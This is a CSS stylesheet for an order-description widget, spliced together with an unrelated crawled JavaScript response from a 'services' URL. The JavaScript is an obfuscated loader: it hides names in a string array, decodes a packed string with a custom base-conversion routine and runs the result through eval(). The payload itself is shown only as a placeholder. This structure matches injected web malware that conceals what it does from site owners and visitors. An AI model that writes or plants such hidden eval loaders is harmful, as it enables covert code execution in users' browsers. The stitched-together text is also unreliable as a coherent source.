#orderdesc-add-area textarea,.orderdesc-edit-area textarea{height:150px;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;padding:5px;width:100%}
#orderdesc-edit-cancel{float:right;line-height:20px;margin-top:3px;margin-right:10px}
#orderdesc-filters{margin-top:10px}
#orderdesc-filters a{display:inline-block;margin:0 5px 5px 0;padding:3px 22px;line-height:15px;height:15px;color:#777;text-shadow:0 1px 0 #fff;border:1px solid #e3e3e3;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
#orderdesc-filters a:hover{-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-ms-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-o-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);background:#f0f0f0;color:#000}
#orderdesc-filters a u{float:right;margin-right:-18px;width:16px;height:15px}
#orderdesc-filters a u:hover{background-position:-16px -105px}
.orderdesc-icon{display:inline-block;width:16px;height:15px}
.odclear{clear:both;overflow:hidden;height:0}
#orderdesc_related{display:none;background-color:#dc3545bf;padding:10px;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
#orderdesc_related li{display:block;padding:2px 75px 2px 5px;line-height:16px;color:#fff}
#orderdesc_related li span{float:right;height:16px;width:70px;margin-right:-75px;text-align:center;color:#333;font-weight:bold}
#orderdesc_related li b{font-weight:bold}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=178327
body_size: 1600
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"JiVbztUQF",43,7,54))